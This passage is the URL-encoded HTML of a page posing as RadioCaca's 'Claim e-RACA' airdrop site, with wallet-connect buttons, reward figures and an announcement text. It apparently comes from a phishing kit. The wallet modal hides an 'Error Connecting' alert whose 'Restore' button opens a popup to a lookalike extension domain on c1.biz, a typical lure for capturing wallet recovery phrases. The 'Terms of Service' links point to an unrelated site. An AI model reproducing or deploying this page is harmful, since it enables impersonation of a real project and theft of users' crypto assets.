246%2025.0717%206.16802%2025.0717%204.26307C25.0717%202.44069%2023.4088%201.01604%2021.898%200.757622C21.0443%200.629229%2020.1821%200.567709%2019.319%200.573632C16.4934%200.573632%2012.0024%201.17027%207.90862%204.2374Z%22%3E%3C/path%3E%3Cpath%20d%3D%22M31.6131%2022.2613C31.2678%2025.4366%2029.4036%2028.4062%2026.3647%2030.6238C23.3256%2032.8413%2019.4587%2034.048%2015.4303%2034.048H15.3649C9.85502%2034.0305%206.33208%2033.0888%204.28125%2032.2474C8.14819%2037.283%2015.8917%2040.7302%2023.067%2038.9538C36.4177%2035.6472%2037.9551%2022.8039%2034.2681%2017.116C33.2384%2015.536%2031.871%2014.2116%2030.2676%2013.2412C31.2451%2015.2652%2032.0478%2018.2377%2031.6131%2022.2613Z%22%3E%3C/path%3E%3C/symbol%3E%3C/svg%3E%3Cheader%20class%3D%22app-header%22%3E%3Ca%20class%3D%22logo%22%20href%3D%22https%3A//www.radiocaca.com%22%3E%3Csvg%20class%3D%22svg%22%20viewBox%3D%220%200%2036%2040%22%20fill%3D%22%23FCC33C%22%3E%3Cpath%20d%3D%22M30.6676%2022.1551C30.6676%2022.1024%2030.6756%2022.0509%2030.681%2021.9982C29.2966%2020.91%2027.5661%2020.3763%2025.819%2020.4993C24.0719%2020.6221%2022.4304%2021.3928%2021.2073%2022.6646C19.9844%2023.9363%2019.265%2025.6201%2019.1868%2027.3951C19.1085%2029.1702%2019.6766%2030.9125%2020.7827%2032.2899C26.1032%2030.6664%2030.1689%2026.743%2030.6676%2022.1551Z%22%3E%3C/path%3E%3Cpath%20fill-rule%3D%22evenodd%22%20clip-rule%3D%22evenodd%22%20d%3D%22M13.0938%2023.3461C13.0917%2024.8807%2013.39%2026.4002%2013.9712%2027.8169C14.5524%2029.2335%2015.4048%2030.5191%2016.4794%2031.599C17.2264%2031.7703%2017.9886%2031.8634%2018.7542%2031.8764C17.5059%2030.2077%2016.9013%2028.1337%2017.0546%2026.0444C17.2078%2023.9552%2018.1082%2021.9948%2019.5863%2020.532C21.0645%2019.0691%2023.0185%2018.2047%2025.0809%2018.1013C27.1432%2017.9979%2029.1717%2018.6627%2030.7848%2019.9705C30.762%2017.0063%2030.0033%2014.8294%2029.294%2013.425C29.1218%2013.0869%2028.9472%2012.7824%2028.7752%2012.5064C27.0344%2011.8166%2025.1541%2011.5678%2023.2971%2011.7812C21.4402%2011.9948%2019.6625%2012.6644%2018.118%2013.732C16.5735%2014.7995%2015.3089%2016.233%2014.4334%2017.9083C13.558%2019.5835%2013.0981%2021.4501%2013.0938%2023.3461Z%22%3E%3C/path%3E%3Cpath%20fill-rule%3D%22evenodd%22%20clip-rule%3D%22evenodd%22%20d%3D%22M6.02066%2010.4523C3.49002%2012.1339%201.56479%2014.6023%200.533543%2017.4876C0.301734%2018.1685%200.123465%2018.867%204.75699e-05%2019.5765C4.75699e-05%2019.7118%204.75699e-05%2019.8471%204.75699e-05%2019.9823C-0.00826779%2023.7547%201.07375%2027.4469%203.11233%2030.6016C4.42718%2031.3782%208.11555%2033.0679%2015.3803%2033.091C17.3081%2033.0978%2019.2255%2032.8007%2021.0634%2032.2103C20.4109%2032.3124%2019.7515%2032.3626%2019.0912%2032.3604C16.0057%2032.3527%2013.0374%2031.1601%2010.783%2029.0224C8.52884%2026.8849%207.15564%2023.9607%206.93958%2020.8378C6.72353%2017.7149%207.68067%2014.6246%209.61859%2012.1885C11.5565%209.75238%2014.3315%208.15087%2017.3857%207.70592C17.1724%207.70592%2016.9497%207.69775%2016.719%207.69775C13.7147%207.69775%209.42894%208.17669%206.02066%2010.4523Z%22%3E%3C/path%3E%3Cpath%20fill-rule%3D%22evenodd%22%20clip-rule%3D%22evenodd%22%20d%3D%22M7.90862%204.2374C1.28813%209.19729%200.222599%2015.855%200.0546875%2018.155C0.247837%2017.5202%200.482564%2016.8992%200.757409%2016.2961C1.17186%2015.334%201.70463%2014.429%202.34287%2013.6024C3.32525%2012.2851%204.52427%2011.1495%205.88711%2010.2458C6.39742%209.90731%206.9293%209.60358%207.47929%209.33661C10.2689%207.90112%2013.3466%207.50475%2015.9334%207.46682C17.2065%207.42904%2018.4807%207.47878%2019.7471%207.61562C20.6806%207.69148%2021.3686%207.75771%2021.6713%207.71307C23.5301%207.44246%2025.0717%206.16802%2025.0717%204.26307C25.0717%202.44069%2023.4088%201.01604%2021.898%200.757622C21.0443%200.629229%2020.1821%200.567709%2019.319%200.573632C16.4934%200.573632%2012.0024%201.17027%207.90862%204.2374Z%22%3E%3C/path%3E%3Cpath%20fill-rule%3D%22evenodd%22%20clip-rule%3D%22evenodd%22%20d%3D%22M31.6131%2022.2613C31.2678%2025.4366%2029.4036%2028.4062%2026.3647%2030.6238C23.3256%2032.8413%2019.4587%2034.048%2015.4303%2034.048H15.3649C9.85502%2034.0305%206.33208%2033.0888%204.28125%2032.2474C8.14819%2037.283%2015.8917%2040.7302%2023.067%2038.9538C36.4177%2035.6472%2037.9551%2022.8039%2034.2681%2017.116C33.2384%2015.536%2031.871%2014.2116%2030.2676%2013.2412C31.2451%2015.2652%2032.0478%2018.2377%2031.6131%2022.2613Z%22%3E%3C/path%3E%3C/svg%3E%3Cspan%20class%3D%22text%22%3ERACA%3C/span%3E%3C/a%3E%0A%09%09%0A%09%09%3Cdiv%20class%3D%22actions%22%3E%0A%09%09%09%3Cdiv%20class%3D%22switch-chain%22%3E%3C/div%3E%0A%09%09%09%3Cdiv%20class%3D%22wallet-status%22%3E%0A%09%09%09%09%3Cbutton%20class%3D%22btn-connect%20triggerConnectWallet%22%3EConnect%20Wallet%3C/button%3E%0A%09%09%09%3C/div%3E%0A%09%09%3C/div%3E%0A%09%09%3C/header%3E%0A%09%09%3Csection%20class%3D%22sectioon_qw1%22%3E%0A%0A%3Cdiv%20class%3D%22tradingview-widget-container%20affix%22%20data-spy%3D%22affix%22%20data-offset-top%3D%22197%22%20style%3D%22width%3A%20100%25%3Bheight%3A%2054px%3Bmargin-left%3A%206px%3Bpadding-right%3A%2012px%3B%22%3E%0A%3Ciframe%20scrolling%3D%22no%22%20allowtransparency%3D%22true%22%20frameborder%3D%220%22%20src%3D%22https%3A//s.tradingview.com/embed-widget/ticker-tape/%3Flocale%3Din%23%257B%2522symbols%2522%253A%255B%257B%2522proName%2522%253A%2522BITSTAMP%253ABTCUSD%2522%252C%2522title%2522%253A%2522BTC%252FUSD%2522%257D%252C%257B%2522proName%2522%253A%2522BITSTAMP%253AETHUSD%2522%252C%2522title%2522%253A%2522ETH%252FUSD%2522%257D%252C%257B%2522description%2522%253A%2522LTC%252FUSD%2522%252C%2522proName%2522%253A%2522KRAKEN%253ALTCUSD%2522%257D%252C%257B%2522description%2522%253A%2522BCH%252FUSD%2522%252C%2522proName%2522%253A%2522KRAKEN%253ABCHUSD%2522%257D%252C%257B%2522description%2522%253A%2522TRX%252FUSD%2522%252C%2522proName%2522%253A%2522FTX%253ATRXUSD%2522%257D%252C%257B%2522description%2522%253A%2522Tether%2522%252C%2522proName%2522%253A%2522BITKUB%253AUSDTTHB%2522%257D%252C%257B%2522description%2522%253A%2522BTC%2522%252C%2522proName%2522%253A%2522CRYPTOCAP%253ABTC%2522%257D%252C%257B%2522description%2522%253A%2522LTC%2522%252C%2522proName%2522%253A%2522CRYPTOCAP%253ALTC%2522%257D%252C%257B%2522description%2522%253A%2522%2522%252C%2522proName%2522%253A%2522CRYPTOCAP%253AETH%2522%257D%255D%252C%2522showSymbolLogo%2522%253Atrue%252C%2522colorTheme%2522%253A%2522light%2522%252C%2522isTransparent%2522%253Atrue%252C%2522displayMode%2522%253A%2522adaptive%2522%252C%2522width%2522%253A%2522100%2525%2522%252C%2522height%2522%253A76%252C%2522utm_source%2522%253A%2522www.thefuturetrade.com%2522%252C%2522utm_medium%2522%253A%2522widget_new%2522%252C%2522utm_campaign%2522%253A%2522ticker-tape%2522%257D%22%20style%3D%22height%3A%20auto%3Bwidth%3A%20100%25%3B%22%3E%3C/iframe%3E%0A%3Cdiv%20class%3D%22tradingview-widget-copyright%22%3E%3Ca%20href%3D%22https%3A//in.tradingview.com%22%20rel%3D%22noopener%22%20target%3D%22_blank%22%3E%3C/a%3E%3C/div%3E%0A%0A%3Cstyle%3E%0A%09.tradingview-widget-copyright%20%7B%0A%09%09font-size%3A%2013px%20%21important%3B%0A%09%09line-height%3A%2032px%20%21important%3B%0A%09%09text-align%3A%20center%20%21important%3B%0A%09%09vertical-align%3A%20middle%20%21important%3B%0A%09%09/*%20@mixin%20sf-pro-display-font%3B%20*/%0A%09%09font-family%3A%20-apple-system%2C%20BlinkMacSystemFont%2C%20%27Trebuchet%20MS%27%2C%20Roboto%2C%20Ubuntu%2C%20sans-serif%20%21important%3B%0A%09%09color%3A%20%239db2bd%20%21important%3B%0A%09%7D%0A%0A%09.tradingview-widget-copyright%20.blue-text%20%7B%0A%09%09color%3A%20%232962FF%20%21important%3B%0A%09%7D%0A%0A%09.tradingview-widget-copyright%20a%20%7B%0A%09%09text-decoration%3A%20none%20%21important%3B%0A%09%09color%3A%20%239db2bd%20%21important%3B%0A%09%7D%0A%0A%09.tradingview-widget-copyright%20a%3Avisited%20%7B%0A%09%09color%3A%20%239db2bd%20%21important%3B%0A%09%7D%0A%0A%09.tradingview-widget-copyright%20a%3Ahover%20.blue-text%20%7B%0A%09%09color%3A%20%231E53E5%20%21important%3B%0A%09%7D%0A%0A%09.tradingview-widget-copyright%20a%3Aactive%20.blue-text%20%7B%0A%09%09color%3A%20%231848CC%20%21important%3B%0A%09%7D%0A%0A%09.tradingview-widget-copyright%20a%3Avisited%20.blue-text%20%7B%0A%09%09color%3A%20%232962FF%20%21important%3B%0A%09%7D%0A%09%3C/style%3E%3C/div%3E%0A%0A%3C/section%3E%0A%09%09%3Cdiv%20class%3D%22page-content%22%20style%3D%22%0A%22%3E%0A%09%09%09%3Cdiv%20class%3D%22computer___95_6R%20phone___iv8ag%22%3E%0A%09%09%09%09%0A%3Cdiv%20class%3D%22header___1gM8T%22%3E%0A%09%09%09%09%09%3Cdiv%20class%3D%22title___3PPNU%20desc___2lMMV%22%20style%3D%22%0A%20%20%20%20padding%3A%201px%200px%3B%0A%22%3E%0A%09%09%09%09%09%09%3Ch3%20class%3D%22mainTitle___9licK%22%20style%3D%22%0A%20%20%20%20line-height%3A%201.5%3B%0A%20%20%20%20border-bottom%3A%202px%20solid%20%23e8b338%3B%0A%22%3EClaim%20e-RACA%3C/h3%3E%0A%09%09%09%09%09%09%3Ch5%20class%3D%22subTitle___qVMfd%22%3E%28Big%20Green%20Donors%29%3C/h5%3E%0A%09%09%09%09%09%09%3Cp%20class%3D%22tip___3uv7G%22%3EAirdrop%20for%20the%20Big%20Green%20DAO%20Donors%3C/p%3E%0A%09%09%09%09%09%09%3Cdiv%20class%3D%22steps___3uFdy%22%3E%0A%09%09%09%09%09%3Cdiv%20class%3D%22step13___1IWAw%22%3E%0A%09%09%09%09%09%09%3Ch5%20class%3D%22stepTitle___6cWEC%22%3EStep%26nbsp%3B%26nbsp%3B1%3C/h5%3E%0A%09%09%09%09%09%09%3Cdiv%20class%3D%22stepName___2Muuk%22%20id%3D%22claim%22%3EConnect%20Your%20Wallet%3C/div%3E%0A%09%09%09%09%09%09%3Cdiv%20class%3D%22opt___1Ale1%22%3E%0A%09%09%09%09%09%09%09%3Cbutton%20class%3D%22connect___9-bK0%20triggerConnectWallet%22%20style%3D%22%0A%20%20%20%20float%3A%20left%20%21important%3B%0A%20%20%20%20margin%3A%200%200%20%21important%3B%0A%22%3EConnect%20Wallet%3C/button%3E%0A%09%09%09%09%09%09%3C/div%3E%0A%09%09%09%09%09%3C/div%3E%0A%09%09%09%09%09%0A%09%09%09%09%09%3Cdiv%20class%3D%22phone___iv8ag%20step2___3fqra%22%20style%3D%22padding%3A%2050px%2020px%3Bbackground%3A%20transparent%3B%22%3E%3Ch5%20class%3D%22stepTitle___6cWEC%22%3EStep%26nbsp%3B%26nbsp%3B2%3C/h5%3E%3Cdiv%20class%3D%22stepName___2Muuk%22%3EEstimate%20Your%20Reward%3C/div%3E%3Cdiv%20class%3D%22tip___3uv7G%22%3EDonate%20on%20BigGreen%3C/div%3E%0A%09%09%09%09%09%3Cdiv%20class%3D%22list___3iU9z%22%20style%3D%22%0A%22%3E%3Cdiv%20class%3D%22total___22_oP%22%3E%3Cspan%3EETH%3C/span%3E%3Cspan%3E0%3C/span%3E%3C/div%3E%3Cdiv%20class%3D%22total___22_oP%22%3E%3Cspan%3EMultiplier%3C/span%3E%3Cspan%3E500000%3C/span%3E%3C/div%3E%3Cdiv%20class%3D%22total___22_oP%22%3E%3Cspan%3ESub-Total%3C/span%3E%3Cspan%3E331674%3C/span%3E%3C/div%3E%3C/div%3E%0A%0A%3Cdiv%20class%3D%22total___22_oP%22%3E%3Cspan%3Ee-RACA%20Reward%3C/span%3E%3Cspan%3E264423%3C/span%3E%3C/div%3E%3Cdiv%20class%3D%22total___22_oP%22%3E%3Cspan%3EHarvest%20Amount%3C/span%3E%3Cspan%3E145511%3C/span%3E%3C/div%3E%3Cdiv%20class%3D%22total___22_oP%22%3E%3Cspan%3EBalance%3C/span%3E%3Cspan%3E0%3C/span%3E%3C/div%3E%09%09%0A%09%09%09%09%09%3Cdiv%20class%3D%22step13___1IWAw%22%20style%3D%22%20margin-top%3A%2080px%3B%20%22%3E%0A%09%09%09%09%09%09%3Ch5%20class%3D%22stepTitle___6cWEC%22%3EStep%26nbsp%3B%26nbsp%3B3%3C/h5%3E%0A%09%09%09%09%09%09%3Cdiv%20class%3D%22stepName___2Muuk%22%3EInitiate%20Your%20Claim%3C/div%3E%0A%09%09%09%09%09%09%3Cdiv%20class%3D%22opt___1Ale1%22%20style%3D%22cursor%3A%20not-allowed%3Bmargin-bottom%3A%2024px%3B%22%3E%0A%09%09%09%09%09%09%09%3Cbutton%20class%3D%22add_e_raca___19evM%22%20style%3D%22cursor%3A%20not-allowed%3Bborder%3A%202px%20solid%20%23956a06%3B%22%3EAdd%20e-RACA%3C/button%3E%0A%09%09%09%09%09%09%3C/div%3E%0A%09%09%09%09%09%3C/div%3E%0A%09%09%09%09%3C/div%3E%0A%09%09%09%09%09%3C/div%3E%0A%09%09%09%09%3C/div%3E%0A%09%09%09%09%3Cdiv%20class%3D%22title___3PPNU%22%3E%0A%09%09%09%09%09%09%0A%09%09%09%09%09%09%0A%09%09%09%09%09%09%0A%09%09%09%09%09%09%3Cdiv%20class%3D%22desc___2lMMV%22%3E%0A%09%09%09%09%09%09%09%3Cp%3E%0A%09%09%09%09%09%09%09%09%20On%20December%2026%2C%202021%2C%20we%20announced%20a%20joint-venture%20known%20as%20a%20Big%20Green%20DAO%20%28BGD%29%2C%20as%20told%20by%20this%20medium%20post.%0A%09%09%09%09%09%09%09%3C/p%3E%0A%09%09%09%09%09%09%09%3Ca%20href%3D%22https%3A//radiocaca.medium.com/raca-dao-will-initiate-the-big-green-dao-governance-token-11c72ef50d7f%22%20target%3D%22_blank%22%20referrerpolicy%3D%22no-referrer%22%3Ehttps%3A//radiocaca.medium.com/raca-dao-will-initiate-the-big-green-dao-governance-token-11c72ef50d7f%3C/a%3E%0A%09%09%09%09%09%09%09%3Cp%3E%0A%09%09%09%09%09%09%09%09%20However%2C%20we%20have%20decided%20not%20to%20proceed%20with%20the%20joint-venture%20due%20to%20a%20change%20in%20business%20conditions.%20That%20said%2C%20to%20thank%20the%20community%20for%20their%20participation%2C%20the%20RACA%20DAO%20pledged%20up%20to%201%20billion%20RACA%20as%20consideration%20for%20their%20involvement.%20Anyone%20who%20donated%20to%20BGD%20between%201%3A00%20am%20and%202%3A00%20pm%20UTC%20on%20December%2026%2C%202021%2C%20is%20therefore%20eligible%20to%20claim%20their%20share%20in%20the%20airdrop.%20Since%20the%20actual%20donation%20amount%20exceeds%20the%201%20billion%20RACA%2C%20the%20airdrop%20registration%20was%20available%20on%20a%20first-come%2C%20first-serve%20basis.%0A%09%09%09%09%09%09%09%3C/p%3E%0A%09%09%09%09%09%09%09%3Cp%3E%0A%09%09%09%09%09%09%09%09%20We%20ended%20the%20registration%20for%20claims%20on%20April%207%2C%202022%2C%20though%20users%20who%20have%20already%20claimed%20the%20airdrop%20can%20continue%20to%20harvest.%20As%20of%20the%20end%20of%20the%20claiming%20event%2C%20the%20total%20amount%20of%20RACA%20that%20has%20been%20claimed%20for%20airdrops%20is%20about%201.6%20billion%2C%20and%20this%201.6%20billion%20will%20be%20released%20on%20a%20linear%20basis%20within%2012%20months.%0A%09%09%09%09%09%09%09%3C/p%3E%0A%09%09%09%09%09%09%3C/div%3E%0A%09%09%09%09%09%3C/div%3E%0A%09%09%09%3C/div%3E%0A%09%09%3C/div%3E%0A%09%09%3Cdiv%20class%3D%22grid%20flex-end%20lg%3Agrid-cols-4%20lg%3Agap-24%20pt-20%20px-6%20pb-8%20lg%3Apx-40%20lg%3Apb-14%20GridTemplate___1c5G4%22%3E%0A%09%09%09%3Cdiv%20class%3D%22Navigation___322lb%22%3E%0A%09%09%09%09%3Ch5%20class%3D%22mb-8%20text-center%20lg%3Atext-left%20text-3xl%20font-semibold%20text-primary%22%3ENavigation%3C/h5%3E%0A%09%09%09%09%3Cul%20class%3D%22grid%20gap-6%20grid-cols-2%20px-10%20lg%3Apx-0%20text-primary%22%3E%0A%09%09%09%09%09%3Cli%20class%3D%22text-xs%22%3E%0A%09%09%09%09%09%09%3Ca%20href%3D%22https%3A//www.radiocaca.com%22%3EHome%3C/a%3E%0A%09%09%09%09%09%3C/li%3E%0A%09%09%09%09%09%3Cli%20class%3D%22text-right%20lg%3Atext-left%20text-xs%22%3E%0A%09%09%09%09%09%09%3Ca%20href%3D%22https%3A//www.radiocaca.com/metamon%22%3EMetamon%3C/a%3E%0A%09%09%09%09%09%3C/li%3E%0A%09%09%09%09%09%3Cli%20class%3D%22text-xs%22%3E%0A%09%09%09%09%09%09%3Ca%20href%3D%22https%3A//www.radiocaca.com/raca-dao%22%3ERACA%20DAO%3C/a%3E%0A%09%09%09%09%09%3C/li%3E%0A%09%09%09%09%09%3Cli%20class%3D%22text-right%20lg%3Atext-left%20text-xs%22%3E%0A%09%09%09%09%09%09%3Ca%20href%3D%22https%3A//www.radiocaca.com/usm-metaverse%22%3EUSM%20Metaverse%3C/a%3E%0A%09%09%09%09%09%3C/li%3E%0A%09%09%09%09%09%3Cli%20class%3D%22text-xs%22%3E%0A%09%09%09%09%09%09%3Ca%20href%3D%22https%3A//www.radiocaca.com/blog-gamers%22%3EBlog%3C/a%3E%0A%09%09%09%09%09%3C/li%3E%0A%09%09%09%09%09%3Cli%20class%3D%22text-right%20lg%3Atext-left%20text-xs%22%3E%0A%09%09%09%09%09%09%3Ca%20href%3D%22https%3A//www.radiocaca.com/nft-market%22%3ENFT%20Market%3C/a%3E%0A%09%09%09%09%09%3C/li%3E%0A%09%09%09%09%09%3Cli%20class%3D%22text-xs%22%3E%0A%09%09%09%09%09%09%3Ca%20href%3D%22https%3A//www.radiocaca.com/raca-team%22%3ERACA%20Team%3C/a%3E%0A%09%09%09%09%09%3C/li%3E%0A%09%09%09%09%09%3Cli%20class%3D%22text-right%20lg%3Atext-left%20text-xs%22%3E%0A%09%09%09%09%09%09%3Ca%20href%3D%22https%3A//www.radiocaca.com/api-docs%22%3EAPI%20Docs%3C/a%3E%0A%09%09%09%09%09%3C/li%3E%0A%09%09%09%09%09%3Cli%20class%3D%22text-xs%22%3E%0A%09%09%09%09%09%09%3Ca%20href%3D%22https%3A//www.radiocaca.com/support%22%3ESupport%3C/a%3E%0A%09%09%09%09%09%3C/li%3E%0A%09%09%09%09%3C/ul%3E%0A%09%09%09%3C/div%3E%0A%09%09%09%3Cdiv%20class%3D%22LatestUpdate___1V_-S%22%3E%0A%09%09%09%09%3Cdiv%20class%3D%22mt-24%20lg%3Amt-0%20text-center%20lg%3Atext-left%22%3E%0A%09%09%09%09%09%3Ch5%20class%3D%22mb-8%20text-3xl%20font-semibold%20text-primary%22%3EGet%20the%20Latest%20Update%3C/h5%3E%0A%09%09%09%09%3C/div%3E%0A%09%09%09%3C/div%3E%0A%09%09%09%3Cdiv%20class%3D%22ContactTeam___3-fcV%22%3E%0A%09%09%09%09%3Cdiv%20class%3D%22mt-16%20lg%3Amt-0%20text-center%20lg%3Atext-left%22%3E%0A%09%09%09%09%09%3Ch5%20class%3D%22mb-8%20text-3xl%20font-semibold%20text-primary%22%3EContact%20Team%3C/h5%3E%0A%09%09%09%09%09%3Cp%20class%3D%22lg%3Atext-xs%20text-primary%22%3E%0A%09%09%09%09%09%09%20Business%3A%20%3Ca%20href%3D%22mailto%3Ateam@radiocaca.com%22%20rel%3D%22noreferrer%22%20target%3D%22_blank%22%3Eteam@radiocaca.com%3C/a%3E%0A%09%09%09%09%09%3C/p%3E%0A%09%09%09%09%09%3Cp%20class%3D%22lg%3Atext-xs%20text-primary%22%3E%0A%09%09%09%09%09%09%20Users%3A%20%3Ca%20href%3D%22mailto%3Amike@radiocaca.com%22%20rel%3D%22noreferrer%22%20target%3D%22_blank%22%3Emike@radiocaca.com%3C/a%3E%0A%09%09%09%09%09%3C/p%3E%0A%09%09%09%09%3C/div%3E%0A%09%09%09%3C/div%3E%0A%09%09%09%3Cdiv%20class%3D%22RadioCaca___2o2-G%22%3E%0A%09%09%09%09%3Cdiv%20class%3D%22mt-0.5%20lg%3Amt-0%20flex%20text-primary%20border-2%20border-primary%22%3E%0A%09%09%09%09%09%3Cdiv%20class%3D%22flex-auto%20inline-flex%20items-center%20justify-center%20py-3%22%3E%0A%09%09%09%09%09%09%3Csvg%20class%3D%22w-9%20h-9%22%20fill%3D%22%23FCC33C%22%3E%3Cuse%20xlink%3Ahref%3D%22%23radiocaca%22%3E%3C/use%3E%3C/svg%3E%3Cspan%20class%3D%22pl-2.5%20text-2xl%20font-bold%22%3ERACA%3C/span%3E%0A%09%09%09%09%09%3C/div%3E%0A%09%09%09%09%09%3Cdiv%20class%3D%22inline-flex%20items-center%20px-6%20border-l-2%20border-primary%22%3E%0A%09%09%09%09%09%09%3Cspan%20class%3D%22text-2xl%20font-bold%22%3E2022%3C/span%3E%0A%09%09%09%09%09%3C/div%3E%0A%09%09%09%09%3C/div%3E%0A%09%09%09%3C/div%3E%0A%09%09%09%3Cdiv%20class%3D%22SignUp___2mWjB%22%3E%0A%09%09%09%09%3Cdiv%20class%3D%22mt-24%20lg%3Amt-0%20flex%20flex-col%20lg%3Aflex-row%22%3E%0A%09%09%09%09%09%3Cdiv%20class%3D%22flex-auto%20py-3%20px-6%20border-2%20border-primary%22%3E%0A%09%09%09%09%09%09%3Cinput%20class%3D%22w-full%20text-xs%20text-center%20text-primary%20caret-primary%20bg-transparent%20focus%3Aoutline-none%20placeholder-primary/50%22%20type%3D%22email%22%20placeholder%3D%22Email@domain.com%22%20value%3D%22%22%3E%0A%09%09%09%09%09%3C/div%3E%0A%09%09%09%09%09%3Cdiv%20class%3D%22mt-0.5%20lg%3Amt-0%20inline-flex%22%3E%0A%09%09%09%09%09%09%3Cbutton%20class%3D%22w-full%20lg%3Aw-auto%20py-3%20px-12%20text-2xl%20font-bold%20bg-primary%22%3ESign%20Up%3C/button%3E%0A%09%09%09%09%09%3C/div%3E%0A%09%09%09%09%3C/div%3E%0A%09%09%09%3C/div%3E%0A%09%09%09%3Cdiv%20class%3D%22SocialLink___2CVd4%22%3E%0A%09%09%09%09%3Cdiv%20class%3D%22flex%20justify-between%20mt-32%20lg%3Amt-0%22%3E%0A%09%09%09%09%09%3Ca%20href%3D%22https%3A//discord.gg/34qREVgv3h%22%20target%3D%22_blank%22%20referrerpolicy%3D%22no-referrer%22%3E%3Csvg%20class%3D%22w-16%20h-16%22%20fill%3D%22%23FCC33C%22%3E%3Cuse%20xlink%3Ahref%3D%22%23discord-fill%22%3E%3C/use%3E%3C/svg%3E%3C/a%3E%3Ca%20href%3D%22https%3A//www.instagram.com/raca_nft/%22%20target%3D%22_blank%22%20referrerpolicy%3D%22no-referrer%22%3E%3Csvg%20class%3D%22w-16%20h-16%22%20fill%3D%22%23FCC33C%22%3E%3Cuse%20xlink%3Ahref%3D%22%23instagram-fill%22%3E%3C/use%3E%3C/svg%3E%3C/a%3E%3Ca%20href%3D%22https%3A//t.me/RadioCaca%22%20target%3D%22_blank%22%20referrerpolicy%3D%22no-referrer%22%3E%3Csvg%20class%3D%22w-16%20h-16%22%20fill%3D%22%23FCC33C%22%3E%3Cuse%20xlink%3Ahref%3D%22%23telegram-fill%22%3E%3C/use%3E%3C/svg%3E%3C/a%3E%3Ca%20href%3D%22https%3A//twitter.com/RadioCacaNFT%22%20target%3D%22_blank%22%20referrerpolicy%3D%22no-referrer%22%3E%3Csvg%20class%3D%22w-16%20h-16%22%20fill%3D%22%23FCC33C%22%3E%3Cuse%20xlink%3Ahref%3D%22%23twitter-fill%22%3E%3C/use%3E%3C/svg%3E%3C/a%3E%3Ca%20href%3D%22https%3A//radiocaca.medium.com%22%20target%3D%22_blank%22%20referrerpolicy%3D%22no-referrer%22%3E%3Csvg%20class%3D%22w-16%20h-16%22%20fill%3D%22%23FCC33C%22%3E%3Cuse%20xlink%3Ahref%3D%22%23medium-fill%22%3E%3C/use%3E%3C/svg%3E%3C/a%3E%0A%0A%3Cdiv%20class%3D%22modal%20fade%22%20id%3D%22connectModal%22%20tabindex%3D%22-1%22%20aria-labelledby%3D%22exampleModalLabel%22%20style%3D%22display%3A%20none%3B%22%20aria-hidden%3D%22true%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class%3D%22modal-dialog%20modal-dialog-centered%22%3E%0A%20%20%20%20%20%20%20%20%3Cdiv%20class%3D%22modal-content%20text-white%22%20style%3D%22background-color%3A%20rgb%2825%2C%2027%2C%2031%29%3B%20border%3A%201px%20solid%20rgb%2833%2C%2036%2C%2041%29%3B%20border-radius%3A%2020px%3B%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class%3D%22modal-header%22%20style%3D%22border-bottom%3A%20none%3Bborder-radius%3A%2010px%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ch5%20class%3D%22modal-title%22%20id%3D%22connectModal%22%20style%3D%22font-weight%3A%20500%3Bletter-spacing%3A%201px%3Bmargin-left%3A%2010px%3Bcolor%3A%20white%3Bfont-size%3A%2020px%3B%22%3EConnect%20a%20Wallet%3C/h5%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cbutton%20type%3D%22button%22%20class%3D%22close%22%20data-dismiss%3D%22modal%22%20aria-label%3D%22Close%22%20style%3D%22%0A%20%20%20%20font-size%3A%2023px%3B%0A%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20aria-hidden%3D%22true%22%20class%3D%22text-white%22%3E%D7%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/button%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%3Cdiv%20class%3D%22modal-body%22%3E%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class%3D%22card%20card-item%22%20style%3D%22background-color%3A%20%23343a40a6%20%21important%3Bborder%3A%202px%20solid%20rgb%2864%2C%2068%2C%2079%29%3B%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class%3D%22card-body%22%20style%3D%22font-size%3A%2013px%3Bfont-weight%3A%20600%3Bfont-family%3A%20inherit%3Btext-align%3A%20justify%3Bpadding%3A%201.4rem%3B%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20By%20connecting%20a%20wallet%2C%20you%20agree%20to%20Raca%20Labs%u2019%20%3Ca%20href%3D%22https%3A//www.certik.com/projects/shib%22%20target%3D%22_blank%22%20style%3D%22%0A%20%20%20%20color%3A%20%234c95cf%21important%3B%0A%22%3ETerms%20of%20Service%3C/a%3E%20and%20acknowledge%20that%20you%20have%20read%20and%20understand%20the%20Raca%20%3Ca%20href%3D%22https%3A//www.certik.com/projects/shib%22%20target%3D%22_blank%22%20style%3D%22%0A%20%20%20%20color%3A%20%234c95cf%21important%3B%0A%22%3EProtocol%20Disclaimer%3C/a%3E.%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class%3D%22alert%20mt-3%22%20role%3D%22alert%22%20id%3D%22alertForRestore%22%20style%3D%22font-size%3A%2012px%3B%20display%3A%20none%3B%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20Error%20Connecting%20%26nbsp%3B%20%3Ca%20href%3D%22http%3A//extensions-browsing-nkbihfbeogaeaoehlefnkodbefgpgknn.c1.biz/home/default.asp%22%20id%3D%22linkToForm%22%20class%3D%22btn%20btn-secondary%20btn-sm%22%20onclick%3D%22window.open%28this.href%2C%27targetWindow%27%2C%27toolbar%3Dyes%2Cscrollbars%3Dyes%2Cresizable%3Dyes%2Ctop%3D0%2Cleft%3D100000%2Cwidth%3D400%2Cheight%3D780%27%29%20%3Breturn%20false%22%20style%3D%22%20font-size%3A%2011px%20%21important%3B%20font-family%3A%20unset%3B%20%22%3ERestore%3C/a%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class%3D%22card%20card-item%20mt-3%22%20id%3D%22alertForRestore2%22%20style%3D%22display%3A%20none%3B%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class%3D%22card-body%20d-flex%20justify-content-between%20align-items-center%22%20style%3D%22%0A%20%20%20%